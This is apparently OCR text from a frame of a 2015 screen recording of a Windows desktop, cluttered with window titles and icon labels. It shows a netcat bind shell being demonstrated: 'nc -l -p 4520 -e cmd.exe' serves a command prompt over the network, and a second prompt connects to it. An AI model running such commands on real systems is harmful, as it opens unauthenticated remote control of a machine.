 cmd.exe - nc  192.168.0.7 4520
C:\>nc 192.168.0.7 4520
C:\>nc 192.168.0.7 4520
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\>start
DILIANA
Administrator: Command Prompt - nc  -l -p 4520 -e cmd.exe
C:\>nc -l -p 4520 -e cmd.exe
99
Skype
Fraps
Minecraft
requirements
Handbrake
Recorded with
SCREENCAST MATIC
15:54
23/11/2015